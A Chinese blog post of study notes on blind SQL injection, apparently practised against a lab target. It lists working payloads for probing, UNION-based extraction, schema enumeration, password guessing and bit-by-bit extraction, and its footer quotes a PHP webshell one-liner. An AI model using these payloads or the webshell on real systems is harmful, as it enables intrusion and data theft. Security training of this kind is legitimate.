小白日记42:kali渗透测试之Web渗透-SQL盲注

SQL盲注

【SQL注入介绍】

SQL盲注:不显示数据库内建的报错信息【内建的报错信息帮助开发人员发现和修复问题】,但由于报错信息中提供了关于系统的大量有用信息。当程序员隐藏了数据库内建报错信息,替换为通用的错误提示,SQL注入将无法依据报错信息判断注入语句的执行结果,即为盲注。

思路:既然无法基于报错信息判断结果,基于逻辑真假的不同结果来判断



a. 1' and 1=1--+

b. 1' and 1=2--+ 【输入前真后假,无返回,页面没被执行】

###a与b比较,表明存在SQL注入漏洞

常用盲注语句【原理:猜测数据】



1' order by 5-- 【通过修改数值来测试列数,若页面没出现结果,则不存在该漏洞(1不能去掉,因为sql语句,表明必须提交一个正确的值,不一定为1)】



2' union select user(),database()-- 【查询用户名和数据库名】

2' union select 1,2--+

1' union select null,CONCAT_WS(CHAR(32,58,32),user(),database(),version())--+

【查所有的表名,#为注释后面的代码】

1' and 1=0 union select null,table_name from information_schema.tables#

1' and 1=0 union select null,table_name from information_schema.columns where table_name='users' #

当无权读取information_schema库 / 拒绝union、order by语句

#若为真,则显示内容,若为假,则不显示任何内容 【语句中的1不为固定,可灵活变化,甚至为字符,视情况而定】

#使用Burpsuite自动化猜解内容

1、猜列名

1' and user is [not] null--+ 【测试user列是否为空】

2、猜当前表表名

1' and users.user is not null--+ 【列为已知列】

3、猜库里其他表

1' and (select count(*) from table)>0--+

4、列表对应关系

1' and users.user is not null--+

5、猜字段内容

1' and user='admin

1' or user like '%a%

6、猜账号对应密码

' or user='admin' and password='faqfoiauggvuagbymd5' 【若为1,为id=1,若为2,则id为2,(意思为查询第二个账号)】

脑洞案例

当遇到网页不显示任何从数据库中提取的信息,只有页面风格画面的转换

and 1=1--+ 【原页面】

and 1=2--+ 【显示另一个页面】

#则存在SQL注入漏洞

构造语句

1' and ORD(MID((VERSION()),1,1))&1>0--+ 【无返回,则该位的ASCII码为0,正常返回,则ASCII码为1】

如:

#则证明,二进制中,十进制数为32的那一位二进制为1

【MID函数:截取字符串中的某段子字符串,( 语法:MID(ColumnName,Start,Length)起始位置,长度 )】

【ORD函数:#把函数中的字符转换成ASCII码,( 语法:ORD(string)&n ){n是二进制ASCII码的对应位置是0或1,n=1,2,4,8,16,32,64,128} 通过迭代8次查询每一位ASCII码的值,反查出字符】 《灵使用查询VERSION(),DATABASE(),CURRENT_USER()当前用户等函数》



代码审计

低级别【并未对变量进行消毒】

中安全级别

高安全级别

小白日记42:kali渗透测试之Web渗透-SQL盲注的更多相关文章

- 小白日记28:kali渗透测试之Web渗透-扫描工具-Nikto

扫描工具-Nikto #WEB渗透 靶机:metasploitable 靶场:DVWA[默认账号/密码:admin/password] #新手先将DVWA的安全性,调到最低,可容易发现漏洞 侦察[减少 ...

- 小白日记30:kali渗透测试之Web渗透-扫描工具-Skipfish

WEB渗透-skipfish Skipfish是一个命令行模式,以C语言编写的积极的Web应用程序的安全性侦察工具,没有代理模式. 它准备了一个互动为目标的网站的站点地图进行一个递归爬网和基于字典的探 ...

- 小白日记45:kali渗透测试之Web渗透-SqlMap自动注入(三)-sqlmap参数详解-Optimization,Injection,Detection,Techniques,Fingerprint

sqlmap自动注入 Optimization [优化性能参数,可提高效率] -o:指定前三个参数(--predict-output.--keep-alive.--null-connection) - ...

- 小白日记44:kali渗透测试之Web渗透-SqlMap自动注入(二)-sqlmap参数详解REQUEST

Sqlmap自动注入(二) Request ################################################### #inurl:.php?id= 1. 数据段:--d ...

- 小白日记43:kali渗透测试之Web渗透-SqlMap自动注入(一)-sqlmap参数详解TARGET

SqlMap自动注入(一) sqlmap是一款非常强大的开源sql自动化注入工具,可以用来检测和利用sql注入漏洞[动态页面中get/post参数.cookie.HTTP头].它由Python语言开发 ...

- 小白日记51:kali渗透测试之Web渗透-WebShell(中国菜刀、WeBaCoo、Weevely)

webshell 本质:<?php echo shell_exec($_GET['cmd']);?> windows平台 中国菜刀官网:胖客户端程序,国产中比较优秀的webshell,适用 ...

- 小白日记54:kali渗透测试之Web渗透-补充概念(AJAX,WEB Service)

补充概念 AJAX(异步javascript和XML) Asynchronous javascript and xml 是一个概念,而非一种新的编程语言,是一组现有技术的组合 通过客户端脚本动态更新页 ...

- 小白日记52:kali渗透测试之Web渗透-HTTPS攻击(Openssl、sslscan、sslyze、检查SSL的网站)

HTTPS攻击 全站HTTPS正策划稿那位潮流趋势 如:百度.阿里 HTTPS的作用 CIA 解决的是信息传输过程中数据被篡改.窃取 [从中注入恶意代码,多为链路劫持] 加密:对称.非对称.单向 HT ...

- 小白日记50:kali渗透测试之Web渗透-CSRF

CSRF CSRF原理:经常与XSS混淆. 从信任的角度进行区分:XSS:利用用户对站点的信任:CSRF:利用站点对已经身份认证的信任(有一定的信任)[默认情况:站点不信任客户端] 结合社工在身份认证 ...

随机推荐

- Mahout分步式程序开发 聚类Kmeans(转)

Posted: Oct 14, 2013 Tags: clusterHadoopkmeansMahoutR聚类 Comments: 13 Comments Mahout分步式程序开发 聚类Kmeans ...

- AAC 格式分析

一直在做一个语音项目,到了测试阶段,近来不是很忙,想把之前做的内容整理一下. 关于AAC音频格式基本情况,可参考维基百科http://en.wikipedia.org/wiki/Advanced_Au ...

- Spring Framework 中启动 Redis 事务操作

背景: 项目中遇到有一系列对Redis的操作,并需要保持事务处理. 环境: Spring version 4.1.8.RELEASE Redis Server 2.6.12 (64位) spring- ...

- 时间,闰秒,及NTP

1.时间 格林尼治时间 GMT,以地球自转为准的时间,也叫世界时UT,但是由于自转速度会变化,所以后来不被作为标准. 世界协调时UTC,以原子钟为准,现在时间校准的标准就是原子钟. 2.闰秒 是指地球 ...

- Linux下文件的压缩与打包

一.Linux下常见的文件压缩命令: 在Linux的环境中,压缩文件的扩展名大多是:『*.tar, *.tar.gz, *.tgz, *.gz, *.Z, *.bz2』,为什么会有这样的扩展名呢? 这 ...

- Hibernate初认识以及HelloWorld

一.Hibernate初认识 1. Hibernate是一个开放源代码的对象关系映射框架,它对JDBC进行了非常轻量级的对象封装,使得Java程序员可以随心所欲的使用对象编程思维来操纵数据库. 2.对 ...

- JNI调用测试

有需求使用JNI调用,籍着这个机会按照<Linux下测试Java的JNI(Java Native Interface)>上进行了下测试. 这篇文章记录得很清楚了,对原理未做深入的分析,希望 ...

- CodeForces 489A SwapSort (选择排序法)

SwapSort 题目链接: http://acm.hust.edu.cn/vjudge/contest/121332#problem/A Description In this problem yo ...

- Gradle – Spring 4 MVC Hello World Example

In this tutorial, we will show you a Gradle + Spring 4 MVC, Hello World Example (JSP view), XML conf ...

- C#正则表达式判断字符串是否是金钱

public static bool IsMoney(string input) { string pattern = @"^\-{0,1}[0-9]{0,}\.{0,1}[0-9]{1,} ...